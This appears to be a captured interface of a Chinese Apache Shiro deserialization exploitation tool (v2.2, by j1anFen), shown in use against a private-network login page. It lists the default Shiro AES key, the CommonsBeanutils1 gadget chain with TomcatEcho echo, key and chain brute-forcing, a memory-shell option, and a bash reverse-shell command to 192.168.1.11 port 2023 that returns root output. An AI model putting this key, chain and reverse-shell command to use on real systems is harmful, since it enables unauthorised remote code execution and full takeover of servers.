 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.1.9:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 bash -c 'exec bash -i &>/dev/tcp/192.168.1.11/2023 <&1' 执行
uid=0(root) gid=0(root) groups=0(root)
by j1anFen